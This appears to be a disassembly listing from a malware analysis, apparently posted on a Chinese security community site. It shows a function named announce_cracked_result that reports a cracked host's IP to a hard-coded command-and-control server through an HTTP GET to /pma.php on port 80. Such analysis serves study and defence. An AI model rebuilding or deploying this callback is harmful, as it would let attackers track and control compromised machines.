 ; Attributes: bp-based frame
public announce_cracked_result
announce_cracked_result proc near
var_538= qword ptr -538h
fd= dword ptr -524h
var_520= qword ptr -520h
var_518= qword ptr -518h
var_510= byte ptr -510h
buf= byte ptr -410h
var_8= qword ptr -8
push rbp
mov rbp, rsp
sub rsp, 540h
mov [rbp+var_538], rdi
mov rax, fs:28h
mov [rbp+var_8], rax
xor eax, eax
mov rax, cs:ANNOUNCE_HOST
mov rdi, rax
call inet_addr
mov edi, eax
call ntohl
mov eax, eax
mov [rbp+var_520], rax
mov rcx, cs:ANNOUNCE_HOST
mov rdx, [rbp+var_538]
lea rax, [rbp+buf]
mov esi, offset aGetPma_php?ipS ; "GET /pma.php?ip=%s HTTP/1.1\r\nConnecti"...
mov rdi, rax
mov eax, 0
call sprintf
lea rax, [rbp+buf]
mov rdi, rax
call strlen
add rax, 1
mov rdi, rax
call malloc
mov [rbp+var_518], rax
lea rdx, [rbp+buf]
mov rax, [rbp+var_518]
mov rsi, rdx
mov rdi, rax
call near ptr qword_400330
mov [rbp+fd], 0
mov rax, [rbp+var_520]
mov esi, 50h
mov rdi, rax
call check_port
mov [rbp+fd], eax
lea rax, [rbp+buf]
mov rdi, rax
call strlen
mov rdx, rax ; n
lea rsi, [rbp+buf] ; buf
mov eax, [rbp+fd]
mov ecx, 0 ; flags
mov edi, eax ; fd
call __libc_send
lea rsi, [rbp+var_510] ; buf
mov eax, [rbp+fd]
mov ecx, 0 ; flags
mov edx, 100h ; n
mov edi, eax ; fd
call __libc_recv
mov eax, [rbp+fd]
mov edi, eax
call close
mov eax, 1
mov rcx, [rbp+var_8]
xor rcx, fs:28h
jz short locret_401C77
call __stack_chk_fail
locret_401C77:
leave
retn
announce_cracked_result endp
先知社区